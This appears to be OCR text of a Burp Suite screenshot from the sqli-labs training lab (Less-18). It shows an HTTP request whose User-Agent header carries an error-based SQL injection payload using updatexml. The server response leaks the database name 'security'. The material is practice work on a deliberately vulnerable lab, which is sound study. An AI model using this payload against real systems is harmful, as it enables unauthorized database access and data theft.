 Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-18/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 1',1,updatexml(1,concat(0x5e,database()),1))#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123456&submit=Submit
Response
Pretty Raw Hex Render Unexpected information
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.50.63
Your User Agent is: 1',1,updatexml(1,concat(0x5e,database()),1))#
XPATH syntax error: '^security'
SUCCESSFULLY
LOGGED IN